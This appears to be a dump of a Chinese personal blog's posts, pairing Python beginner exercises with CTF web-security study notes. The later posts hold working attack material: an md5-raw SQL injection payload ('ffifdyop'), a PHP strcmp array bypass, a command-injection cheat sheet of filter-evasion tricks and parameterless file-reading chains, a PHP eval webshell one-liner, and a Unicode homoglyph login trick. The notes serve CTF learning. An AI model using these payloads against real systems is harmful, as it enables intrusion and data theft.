title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names.append(&#39;Ch3n&#39;)print(names)</code></pre><h4 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;, &#39;Ch3n&#39;]</code></p></blockquote><h3 id="insert-在指定位置插入元素"><a href="#insert-在指定位置插入元素" class="headerlink" title="insert()在指定位置插入元素"></a>insert()在指定位置插入元素</h3><h4 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)names.insert(1, &#39;che3n&#39;)print(names)</code></pre><h4 id="结果-1"><a href="#结果-1" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;che3n&#39;, &#39;chenyutang&#39;]</code></p></blockquote><h2 id="0x04-在列表中删除元素"><a href="#0x04-在列表中删除元素" class="headerlink" title="0x04 在列表中删除元素"></a>0x04 在列表中删除元素</h2><h3 id="del"><a href="#del" class="headerlink" title="del"></a>del</h3><h4 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)del names[0]print(names)</code></pre><h4 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenyutang&#39;]</code></p></blockquote><p><span style="color: red; font-size: 10px">del之后的元素不可被访问</span></p><h3 id="pop"><a href="#pop" class="headerlink" title="pop"></a>pop</h3><p><span style="color: blue; font-size: 10px">pop，弹出，相当于弹出栈顶元素，弹出后仍然可以访问；pop()可以删除列表末尾的元素</span></p><h4 id="代码-4"><a href="#代码-4" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)pop_name &#x3D; names.pop()print(names)print(pop_name)</code></pre><h4 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenlvtang&#39;]</code></p><p><code>&gt;&gt;chenyutang</code></p></blockquote><p><span style = "color: cyan; font-size: 10px">pop还可以弹出任意位置的元素</span></p><h4 id="代码-5"><a href="#代码-5" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;chenlvtang&#39;, &#39;chenyutang&#39;]print(names)pop_name &#x3D; names.pop(0)print(names)print(pop_name)</code></pre><h4 id="结果-4"><a href="#结果-4" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;chenlvtang&#39;, &#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;[&#39;chenyutang&#39;]</code></p><p><code>&gt;&gt;chenlvtang</code></p></blockquote><h3 id="remove"><a href="#remove" class="headerlink" title="remove"></a>remove</h3><p><span style =  "color: green; font-size: 10px">根据值删除, 但是只删除一次</span></p><h4 id="代码-6"><a href="#代码-6" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;c&#39;, &#39;c&#39;, &#39;l&#39; , &#39;t&#39;]print(names)foo_bar &#x3D;  &#39;c&#39;names.remove(foo_bar)print(names)</code></pre><h4 id="结果-5"><a href="#结果-5" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[&#39;c&#39;, &#39;c&#39;, &#39;l&#39; , &#39;t&#39;]</code></p><p><code>&gt;&gt;[&#39;c&#39;, &#39;l&#39;, &#39;t&#39;]</code></p></blockquote><h2 id="0x05-练习"><a href="#0x05-练习" class="headerlink" title="0x05 练习"></a>0x05 练习</h2><p><strong>3-4 嘉宾名单</strong>：如果你可以邀请任何人一起共进晚餐（无论是在世的还是故去的）， 你会邀请哪些人？请创建一个列表，其中包含至少 3 个你想邀请的人；然后，使用这个 列表打印消息，邀请这些人来与你共进晚餐。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])</code></pre><p><strong>3-5 修改嘉宾名单</strong>：你刚得知有位嘉宾无法赴约，因此需要另外邀请一位嘉宾。</p><ul><li><p><input disabled="" type="checkbox"> 以完成练习 3-4 时编写的程序为基础，在程序末尾添加一条 print 语句，指出哪 位嘉宾无法赴约。</p></li><li><p><input disabled="" type="checkbox"> 修改嘉宾名单，将无法赴约的嘉宾的姓名替换为新邀请的嘉宾的姓名。</p></li><li><p><input disabled="" type="checkbox"> 再次打印一系列消息，向名单中的每位嘉宾发出邀请。</p></li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])pop_guest &#x3D; guests.pop(0)print(pop_guest + &quot;没空来啦！！&quot;)guests.insert(0,&quot;rick&quot;)print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])</code></pre><p><strong>3-6 添加嘉宾</strong>：你刚找到了一个更大的餐桌，可容纳更多的嘉宾。请想想你还想邀 请哪三位嘉宾。  以完成练习 3-4 或练习 3-5 时编写的程序为基础，在程序末尾添加一条 print 语 句，指出你找到了一个更大的餐桌。 </p><ul><li><input disabled="" type="checkbox"> 使用 insert()将一位新嘉宾添加到名单开头。 </li><li><input disabled="" type="checkbox"> 使用 insert()将另一位新嘉宾添加到名单中间。 </li><li><input disabled="" type="checkbox"> 使用 append()将最后一位新嘉宾添加到名单末尾。 </li><li><input disabled="" type="checkbox"> 打印一系列消息，向名单中的每位嘉宾发出邀请。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">guests &#x3D; [&#39;xiao feixia&#39;, &#39;liang feifan&#39;, &#39;zhazha hui&#39;]print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])pop_guest &#x3D; guests.pop(0)print(pop_guest + &quot;没空来啦！！&quot;)guests.insert(0,&quot;rick&quot;)print(&quot;吔个包先啦&quot; + &quot;！ &quot; + guests[0])print(&quot;吔si啦&quot; + &quot;! &quot; + guests[1])print(&quot;介似李从未van♂过的船新版本！&quot; + &quot;! &quot; + guests[2])print(&quot;wow~&quot; + &quot;带桌子&quot;)guests.insert(0, &quot;cyk&quot;)guests.insert(2, &quot;clt&quot;)guests.append(&quot;lvtc&quot;)#print(guests)</code></pre><p><strong>3-7 缩减名单</strong>：你刚得知新购买的餐桌无法及时送达，因此只能邀请两位嘉宾。 </p><ul><li><input disabled="" type="checkbox"> 以完成练习 3-6 时编写的程序为基础，在程序末尾添加一行代码，打印一条你只 能邀请两位嘉宾共进晚餐的消息。 </li><li><input disabled="" type="checkbox"> 使用 pop()不断地删除名单中的嘉宾，直到只有两位嘉宾为止。每次从名单中弹 出一位嘉宾时，都打印一条消息，让该嘉宾知悉你很抱歉，无法邀请他来共进 晚餐。  </li><li><input disabled="" type="checkbox"> 对于余下的两位嘉宾中的每一位，都打印一条消息，指出他依然在受邀人之列。 </li><li><input disabled="" type="checkbox"> 使用 del 将最后两位嘉宾从名单中删除，让名单变成空的。打印该名单，核实程 序结束时名单确实是空的。</li></ul><p><span style = "color: orange; font-size: 10px">感觉差不多，就不写了 </span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-字符串操作</title>
      <link href="/2020/06/24/python-%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%93%8D%E4%BD%9C/"/>
      <url>/2020/06/24/python-%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%93%8D%E4%BD%9C/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-使用方法修改字符串的大小写"><a href="#0x01-使用方法修改字符串的大小写" class="headerlink" title="0x01 使用方法修改字符串的大小写"></a>0x01 使用方法修改字符串的大小写</h2><h3 id="代码："><a href="#代码：" class="headerlink" title="代码："></a>代码：</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;chen lvtang&quot;print(name.title())name  &#x3D; name.title()print(name.upper())print(name.lower())</code></pre><span id="more"></span><h3 id="结果："><a href="#结果：" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Chen Lvtang</code></p><p><code>&gt;&gt;CHEN LVTANG</code></p><p><code>&gt;&gt;chen lvtnag</code></p></blockquote><h3 id="总结："><a href="#总结：" class="headerlink" title="总结："></a>总结：</h3><p><code>title():首字母大写;upper():全部大写;lower():全部小写</code></p><h2 id="0x02-合并（拼接）字符串"><a href="#0x02-合并（拼接）字符串" class="headerlink" title="0x02 合并（拼接）字符串"></a>0x02 合并（拼接）字符串</h2><h3 id="代码：-1"><a href="#代码：-1" class="headerlink" title="代码："></a>代码：</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">first_name &#x3D; &quot;lvtang&quot;last_name &#x3D; &quot;chen&quot;full_name &#x3D; first_name + &quot; &quot;  + last_nameprint(&quot;Hello,&quot; + full_time.title() + &quot;!&quot;)</code></pre><h3 id="结果：-1"><a href="#结果：-1" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Hello,Lvtang Chen!</code></p></blockquote><h3 id="总结"><a href="#总结" class="headerlink" title="总结:"></a>总结:</h3><p><code>使用&quot;+&quot;进行字符串的连接</code></p><h2 id="0x03-删除空白"><a href="#0x03-删除空白" class="headerlink" title="0x03 删除空白"></a>0x03 删除空白</h2><h3 id="代码"><a href="#代码" class="headerlink" title="代码:"></a>代码:</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">best_language &#x3D; &quot; php &quot;best_language.rstrip()best_language.lstrip()best_language.strip()</code></pre><h3 id="结果：-2"><a href="#结果：-2" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;&#39; php&#39;</code></p><p><code>&gt;&gt;&#39;php &#39;</code></p><p><code>&gt;&gt;&#39;php&#39;</code> </p></blockquote><h3 id="总结-1"><a href="#总结-1" class="headerlink" title="总结:"></a>总结:</h3><p><code>rstrip(): 去除右边的空白;lstrip(): 去除左边的空白; strip(): 去除左右两端的空白</code></p><h2 id="0x04-将数字转换成字符串"><a href="#0x04-将数字转换成字符串" class="headerlink" title="0x04 将数字转换成字符串"></a>0x04 将数字转换成字符串</h2><h3 id="代码-1"><a href="#代码-1" class="headerlink" title="代码:"></a>代码:</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">age &#x3D; 18print(&quot;Happy &quot; + str(age) + &quot;th birthday!&quot;)</code></pre><h3 id="结果：-3"><a href="#结果：-3" class="headerlink" title="结果："></a>结果：</h3><blockquote><p><code>&gt;&gt;Happy 18th birthday!</code></p></blockquote><h3 id="总结-2"><a href="#总结-2" class="headerlink" title="总结"></a>总结</h3><p><code>str():显式转换</code></p><h2 id="0x05-练习"><a href="#0x05-练习" class="headerlink" title="0x05 练习"></a>0x05 练习</h2><p><strong>2-3</strong> 个性化消息：将用户的姓名存到一个变量中，并向该用户显示一条消息。显示的消息应非常简单，如“Hello Eric, would you like to learn some Python today?“</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;Chen Lvtang&quot;print(&quot;Hello &quot; + name + &quot;,would you like to learn some Python today?&quot;)</code></pre><p><strong>2-4</strong> 调整名字的大小写：将一个人名存储到一个变量中，再以小写、大写和首字母大写的方式显示这个人名</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;CheN lvtanG&quot;print(name.title())print(name.upper())print(name.lower())</code></pre><p><strong>2-5</strong>名言：找一句你钦佩的名人说的名言，将这个名人的姓名和他的名言打印出来。输出应类似于下面这样（包括引号）</p><blockquote><p>Albert  Einstein  once  said,  “A  person  who  never  made  a  mistake  never  tried  anything  new.” </p></blockquote><pre class="line-numbers language-python" data-language="python"><code class="language-python">print(&#39;Linus once said, &quot;Talk is cheap, show me the code&quot;.&#39;)</code></pre><p><strong>2-6</strong> 名言2：重复练习2-5，但将名人的姓名存储在变量famous_person中，再创建要显示的消息，并将其存储在变量message中，然后打印这条消息。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">famous_person &#x3D; &#39;Linus&#39;message &#x3D; &quot;Talk is cheap, show me the code&quot;print(famous_person + &#39; once said, &quot;&#39;  + message + &#39;&quot;.&#39;)</code></pre><p><strong>2-7</strong>剔除人名中的空白：存储一个人名，并在其开头和末尾都包含一些空白字符。务必至少使用字符组合”\t“和”\n“</p><p>各一次。打印这个人名，以显示其开头和末尾的空白。然后，分别使用剔除函数lstrip()、rstrip()和strip()对人名进行处理，并将结果打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">name &#x3D; &quot;\tchen lvtang\n&quot;print(name)print(name.lstrip())print(name.rstrip())print(name.strip())</code></pre><p><strong>2-8</strong> 数字8：编写4个表达式，它们分别使用加法、减法、乘法和除法运算，但结果都是数字8。为使用print语句来显示结果，务必将这些表达式用括号括起来，也就是说，你应该编写4行类似于下面的代码：</p><p><code>print(5 + 3)</code></p><p>输出应为4行，其中每行都只包含数字8。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">print(4+4)print(12-4)print(4*2)print(16&#x2F;2)</code></pre><p><strong>2-9</strong> 最喜欢的数字：将你最喜欢的数字存储在一个变量中，再使用这个变量创建一条消息，指出你最喜欢的数字，然后将这条消息打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">favorite_num &#x3D; 9print(&quot;My favorite number is &quot; + str(favorite_num) + &quot;.&quot;)</code></pre><p><strong>2-10</strong>Python之禅</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import this</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>神奇的ffifdyop</title>
      <link href="/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/"/>
      <url>/2020/06/02/%E7%A5%9E%E5%A5%87%E7%9A%84ffifdyop/</url>
      
        <content type="html"><![CDATA[<p><span style='color: red; font-size: 10px;'>md5()的绕过</span></p><span id="more"></span><h2 id="0x01-前言"><a href="#0x01-前言" class="headerlink" title="0x01 前言"></a>0x01 前言</h2><p>其实还是md5()的绕过, 之前说的数组绕过，大多用来绕过控制语句，而这个是通过md5()来构造攻击语句 。</p><h2 id="0x02-题目"><a href="#0x02-题目" class="headerlink" title="0x02 题目"></a>0x02 题目</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">$password&#x3D;$_POST[&#39;password&#39;];$sql &#x3D; &quot;SELECT * FROM admin WHERE username &#x3D; &#39;admin&#39; and password &#x3D; &#39;&quot;.md5($password,true).&quot;&#39;&quot;;$result&#x3D;mysqli_query($link,$sql);if(mysqli_num_rows($result)&gt;0)&#123;    echo &#39;flag is :&#39;.$flag;    &#125;else&#123;        echo &#39;密码错误!&#39;;    &#125;</code></pre><h3 id="假装分析："><a href="#假装分析：" class="headerlink" title="假装分析："></a>假装分析：</h3><p>很明显，我们需要进行sql注入。如果没有这个可恶的md5()，我们可以直接构造语句<code>&#39; or &#39;1</code>闭合。😡<code>淦</code>!!</p><p>所以现在目标很明确了，我们就是要干掉这个md5()。</p><p><img src="https://chenlvtang.top/pics/image-20200602143312516.png" alt="image-20200602143312516"></p><h3 id="问谷“哥”"><a href="#问谷“哥”" class="headerlink" title="问谷“哥”"></a>问谷“哥”</h3><p><img src="https://chenlvtang.top/pics/2020-06-02.jpg" alt="2020-06-02"></p><p>ohhhhhhhhhhhhh!!!!!! <span style='color: brown; font-size: 10px'>引用别人的分析</span></p><blockquote><p>md5()函数第二个参数为true，加密后的值会以二进制生成，被当成字符串处理后极有可能构造出闭合的字符串！！！</p></blockquote><h3 id="看个脚本"><a href="#看个脚本" class="headerlink" title="看个脚本"></a>看个脚本</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php for ($i &#x3D; 0;;) &#123;  for ($c &#x3D; 0; $c &lt; 1000000; $c++, $i++)  if (stripos(md5($i, true), &#39;\&#39;or\&#39;&#39;) !&#x3D;&#x3D; false)   echo &quot;\nmd5($i) &#x3D; &quot; . md5($i, true) . &quot;\n&quot;; echo &quot;.&quot;;&#125;?&gt;&#x2F;&#x2F;引用于 http:&#x2F;&#x2F;mslc.ctf.su&#x2F;wp&#x2F;leet-more-2010-oh-those-admins-writeup&#x2F;</code></pre><h3 id="别人的发现"><a href="#别人的发现" class="headerlink" title="别人的发现"></a>别人的发现</h3><pre class="line-numbers language-text" data-language="text"><code class="language-text">content: 129581926211651571912466741651878684928hex: 06da5430449f8f6f23dfc1276f722738raw: \x06\xdaT0D\x9f\x8fo#\xdf\xc1&#39;or&#39;8string: T0Do#&#39;or&#39;8content: ffifdyophex: 276f722736c95d99e921722cf9ed621craw: &#39;or&#39;6\xc9]\x99\xe9!r,\xf9\xedb\x1cstring: &#39;or&#39;6]!r,b </code></pre><p><span style='color: blue; font-size: 10px;'>菜狗的ps: <code>其实会出现一些乱码，&#39;or &#39;6&lt;乱码&gt;</code></span></p><h2 id="0x03-ohhhh"><a href="#0x03-ohhhh" class="headerlink" title="0x03 ohhhh"></a>0x03 ohhhh</h2><p><img src="https://chenlvtang.top/pics/image-20200602145914865.png" alt="image-20200602145914865"></p><p>所以payload就是：<code>ffifdyop</code><span style='color: orange; font-size: 10px'>或者那个很长的东西</span>👀</p><h2 id="结束的致敬"><a href="#结束的致敬" class="headerlink" title="结束的致敬"></a>结束的致敬</h2><p><em><strong>参考：</strong></em></p><p><a href="https://www.cnblogs.com/yesec/p/12535534.html">https://www.cnblogs.com/yesec/p/12535534.html</a>   </p><p><a href="https://zhuanlan.zhihu.com/p/45946870">https://zhuanlan.zhihu.com/p/45946870</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>数组绕过</title>
      <link href="/2020/05/27/%E6%95%B0%E7%BB%84%E7%BB%95%E8%BF%87/"/>
      <url>/2020/05/27/%E6%95%B0%E7%BB%84%E7%BB%95%E8%BF%87/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01精华"><a href="#0x01精华" class="headerlink" title="0x01精华"></a>0x01精华</h2><hr><pre class="line-numbers language-php" data-language="php"><code class="language-php">md5(array()) &#x3D; nullsha1(array()) &#x3D; null    ereg(pattern,array()) &#x3D; null vs preg_match(pattern,array) &#x3D; falsestrcmp(array(), &quot;abc&quot;) &#x3D; nullstrpos(array(),&quot;abc&quot;) &#x3D; null</code></pre><p>转载于：<a href="https://www.jianshu.com/p/8e3b9d056da6">简书m3lon</a></p><span id="more"></span><h2 id="0x02怎么用"><a href="#0x02怎么用" class="headerlink" title="0x02怎么用"></a>0x02怎么用</h2><hr><h3 id="举个栗子："><a href="#举个栗子：" class="headerlink" title="举个栗子："></a>举个栗子：</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$pass&#x3D;@$_POST[&#39;pass&#39;];$pass1&#x3D;***********;&#x2F;&#x2F;被隐藏起来的密码if(isset($pass))&#123;if(@!strcmp($pass,$pass1))&#123;echo &quot;flag:nctf&#123;*&#125;&quot;;&#125;else&#123;echo &quot;the pass is wrong!&quot;;&#125;&#125;else&#123;echo &quot;please input pass!&quot;;&#125;</code></pre><h3 id="payload"><a href="#payload" class="headerlink" title="payload"></a>payload</h3><p> <code>pass[]=clt</code></p><h3 id="菜狗乱讲"><a href="#菜狗乱讲" class="headerlink" title="菜狗乱讲"></a>菜狗乱讲</h3><p>当数组传入时，<code>strcmp()</code>函数返回的值会是<code>null</code>,  <code>!</code>之后就过了<code>if</code>了。 </p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>命令注入の相识</title>
      <link href="/2020/05/25/%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E3%81%AE%E7%9B%B8%E8%AF%86/"/>
      <url>/2020/05/25/%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E3%81%AE%E7%9B%B8%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-Windows"><a href="#0x01-Windows" class="headerlink" title="0x01 Windows"></a>0x01 Windows</h2><p>其实是想从Linux开始的，&#x3D;。&#x3D;, 可是我把Ubuntu里mysql的密码忘了，靶机没搭好。😅</p><span id="more"></span><h3 id="amp-amp-amp-的区别-Linux-好像一样"><a href="#amp-amp-amp-的区别-Linux-好像一样" class="headerlink" title="|,||,&amp;,&amp;&amp;的区别(Linux 好像一样)"></a>|,||,&amp;,&amp;&amp;的区别(Linux 好像一样)</h3><blockquote><p><code>command 1 | command2</code>:  将①的输出作为②的输入</p><p><code>command 1 || command2</code>:  前面命令执行失败的时候才执行后面的命令</p><p><code>command 1 &amp; command 2</code>:  前面的命令执行完后接着执行后面的命令</p><p><code>command 1 &amp;&amp; command 2</code>: 前面的命令执行成功才执行后面的命令</p></blockquote><h3 id="转义"><a href="#转义" class="headerlink" title="转义"></a>转义</h3><blockquote><p><code>^</code>: 因为要写入php的一句话木马需要<code>&lt;</code>和<code>&gt;</code>符号，但是这两个符号有其他意思，所以需要转义。 如：<code>^&lt;?php ?^&gt;</code>（用引号可以不用）</p></blockquote><h2 id="0x02-Linux"><a href="#0x02-Linux" class="headerlink" title="0x02 Linux"></a>0x02 Linux</h2><h3 id="空格绕过"><a href="#空格绕过" class="headerlink" title="空格绕过"></a>空格绕过</h3><blockquote><p>$IFS:<code>cat$IFS\chenlvtang.php</code></p><p>$IFS$一个数字 : <code>cat$IFS$2chenlvtang.php</code></p><p>${IFS}:<code>cat$&#123;IFS&#125;chenlvtang.php</code></p><p>&lt;:<code>cat&lt;chenlvtang.php</code></p><p>&lt;&gt;:<code>cat&lt;&gt;chenltang.php</code>#需要写入权限</p><p>{,}:<code>&#123;cat,chenlvtang.php&#125;</code></p><p>var:<code>chen=$&#39;\x20(or x09)chenlvtang.php&#39;&amp;&amp;cat$chen  </code></p><p>%09(tab)</p><p>使用带<code>$</code>的命令时，有时候出不来，最好试试转义</p></blockquote><h3 id="反引号-96-96"><a href="#反引号-96-96" class="headerlink" title="反引号&#96;&#96;"></a>反引号&#96;&#96;</h3><blockquote><p>反引号中的内容会先执行，替换后，再执行主命令:<code>cat `echo chenlvtang.php`  </code></p></blockquote><h3 id="ls"><a href="#ls" class="headerlink" title="ls"></a>ls</h3><p><span style="color: red;font-size: 10px;">一个很简单的题目，结果因为自己不知道ls还有参数，所以直接使用ls的时候没看到flag文件，还以为那题很难。   &#x3D;。&#x3D;</span></p><blockquote><p>-a: 列出所有文件，包括以 <code>.</code> 开头的隐藏文件</p></blockquote><h3 id="反斜杠”-“"><a href="#反斜杠”-“" class="headerlink" title="反斜杠”\“"></a>反斜杠”\“</h3><blockquote><p>一般来说，反斜杠是告诉shell不要转义了，但用在普通字母上，可以起到绕过某些正则的作用，如果过滤了flag，可以使用下面的形式绕过</p><p>cat f\lag</p><p>也可以用<code>ca&quot;&quot;t</code>,<code>ca&#39;&#39;t</code></p></blockquote><blockquote><p><code>\</code>: 用在php一句话木马的变量上,如 <code>&lt;?php @eval(\$_GET[&#39;233&#39;]) ?&gt;</code></p></blockquote><h3 id="0a"><a href="#0a" class="headerlink" title="%0a"></a>%0a</h3><blockquote><p>当过滤了<code>|</code>，<code>&amp;</code>，<code>;</code>后，使用换行符%0a可以起到分隔命令的作用</p><p>还可以绕过这个<code>$a, &gt;/dev/null 2&gt;&amp;1</code></p></blockquote><h2 id="0x03-某些绕过"><a href="#0x03-某些绕过" class="headerlink" title="0x03 某些绕过"></a>0x03 某些绕过</h2><h3 id="过滤了"><a href="#过滤了" class="headerlink" title="过滤了;"></a>过滤了<code>;</code></h3><p>可以使用<code>?&gt;</code>进行绕过</p><h3 id="过滤了-1"><a href="#过滤了-1" class="headerlink" title="过滤了."></a>过滤了<code>.</code></h3><p>使用通配符<code>*</code></p><h3 id="利用包含"><a href="#利用包含" class="headerlink" title="利用包含"></a>利用包含</h3><p>先用<code>include&quot;$_GET[1]&quot;</code>或者<code>inclde$_GET[1]</code>，然后利用伪协议传参,<code>1=php://filter/read=convert.base64-encode/resource=flag.php</code></p><h3 id="套娃法（无参RCE）"><a href="#套娃法（无参RCE）" class="headerlink" title="套娃法（无参RCE）"></a>套娃法（无参RCE）</h3><blockquote><p>localeconv():Returns an associative array containing localized numeric and monetary formatting information. 第一个是<code>.</code></p><p>current():每个数组中都有一个内部的指针指向它“当前的”单元，初始指向插入到数组中的第一个单元, 返回当前内部指针所指向的值</p><p>pos():current()的别名</p><p>next():将数组内部指针向前(就是指向下一位)移动一位</p><p>end():将数组内部指针指向最后一个单元</p><p>reset():将数组内部指针指向第一个单元</p><p>scandir():列出指定路径中的文件和目录，返回的是一个数组。scandir(‘.’)，返回当前目录</p><p>array_flip(): 交换数组中的键值对</p><p>array_reverse():返回顺序相反的数组，就是倒过来啦</p><p>array_rand():随机返回一个数组下标</p></blockquote><p>payload:①<code>highlight_file/show_soure(next(array_reverse(scandir(current(localeconv())))));</code>,如果逆转后flag.php在第二个的话</p><p>​                ②<code>print_r(readfile(array_rand(array_flip(scandir(current(localeconv()))))));</code>因为随机,所以多试几次,用                        print_r()记得看源码</p><h3 id="使用变量"><a href="#使用变量" class="headerlink" title="使用变量"></a>使用变量</h3><p><code>a=f;b=lag*; cat $a$b</code></p>]]></content>
      
      
      
        <tags>
            
            <tag> 命令注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Unicode小骗子</title>
      <link href="/2020/05/14/Unicode%E5%B0%8F%E9%AA%97%E5%AD%90/"/>
      <url>/2020/05/14/Unicode%E5%B0%8F%E9%AA%97%E5%AD%90/</url>
      
        <content type="html"><![CDATA[<h3 id="骗过电脑"><a href="#骗过电脑" class="headerlink" title="骗过电脑"></a>骗过电脑</h3><p>在对unicode字符进行标准化的过程中，经过一些函数的转换后，原来的unicode字符会变成同形字。</p><span id="more"></span><h3 id="举个🌰-HCTF2018-admin"><a href="#举个🌰-HCTF2018-admin" class="headerlink" title="举个🌰[HCTF2018-admin]"></a>举个🌰<span style='color: red; font-size: 10px;'>[HCTF2018-admin]</span></h3><p>在这里<code>Twisted库的版本是10.0.0</code></p><p>多次使用里面的<code>nodeprep.prepare()函数后，就骗过了电脑</code></p><p><code>ᴬᴰᴹᴵᴺ</code>—&gt;<code>ADMIN</code>—&gt;<code>admin</code></p><p><span style="color: blue; font-size: 10px">因为我是懒狗和菜狗，所以我只是写给自己看，告诉自己有这个东西，要是谁看到了这篇文章，还想去细细研究就点击下方的链接吧</span></p><p><span style="color: brown; font-size: 10px;">这里有一个看同形字编码的网站：<a href="https://unicode-table.com/en/search/?q=small+capital">kokodayo</a></span></p><h3 id="参考文章："><a href="#参考文章：" class="headerlink" title="参考文章："></a>参考文章：</h3><blockquote><p><a href="https://www.cnblogs.com/wangyuyang1016/p/12032147.html">传送门1</a></p><p><a href="https://xz.aliyun.com/t/5402">传送门2</a></p><p><a href="http://xdxd.love/2016/10/17/unicode%E5%90%8C%E5%BD%A2%E5%AD%97%E5%BC%95%E8%B5%B7%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/">传送门3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Unicode </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>上传漏洞</title>
      <link href="/2020/04/30/%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/"/>
      <url>/2020/04/30/%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/</url>
      
